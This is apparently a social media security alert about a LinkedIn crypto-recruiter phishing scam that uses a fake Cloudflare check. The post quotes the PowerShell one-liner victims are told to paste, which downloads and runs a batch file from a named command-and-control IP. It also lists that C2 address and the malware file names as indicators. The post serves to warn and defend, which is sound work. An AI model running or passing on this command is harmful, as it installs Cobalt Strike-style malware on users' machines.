 eldios's tweet photo. 🚨 SECURITY ALERT: LinkedIn Crypto Recruitment Scam 🚨
Received a sophisticated phishing attempt today via LinkedIn - sharing to protect our community.

Attack Flow
1. Initial Message: From https://t.co/hRLpiEppFI offering "confidential Coinbase EU leadership role", probably compromised account or fake recruiter

2. Malicious Sites:
https://t.co/62hBVlv3vU - Fake job documents
https://t.co/0qlJ92zRSJ - Fake Cloudflare verification

3. The Trap: Instructs to press Win+R and paste PowerShell command

The Payload
Downloads malware from https://t.co/tPWYCi2q7Q.228:5504:
```PowerShell
powershell -c "Invoke-WebRequest -Uri 'https://t.co/tPWYCi2q7Q.228:5504/a.bat' -OutFile "%temp%\a.bat" -UseBasicParsing; Start-Process "%temp%\a.bat""
```

The batch file:
- Hides execution
- Downloads 9 files including Dev-Cobalt.exe (likely Cobalt Strike)
- Executes malware
- Deletes traces
- Files: Dev-Cobalt.exe, Focus.dll, HardwareLib.dll, Naebpesdog.dsw, rtl120.bpl, Temperature.dll, vcl120.bpl, webres.dll, Zangraedshoong.nx

Red Flags
🔴 Unsolicited "confidential" crypto offers
🔴 Non-official domains (.pages.dev vs https://t.co/ayF9lGFPvc)
🔴 ANY request to run Windows commands
🔴 Cloudflare never asks for PowerShell commands!

Protection
- NEVER paste unknown commands into Windows Run
- Verify recruiter profiles
- Check official company domains
- Report suspicious messages immediately

IoCs
- C2: http://84.21.189.228:5504
- Malicious domains listed above
- Primary payload: Dev-Cobalt.exe
- Stay vigilant! Sophistication is increasing.

CyberSecurity #PhishingAlert #InfoSec #LinkedInScam #CryptoSecurity #DevOps #SRE #MalwareAlert
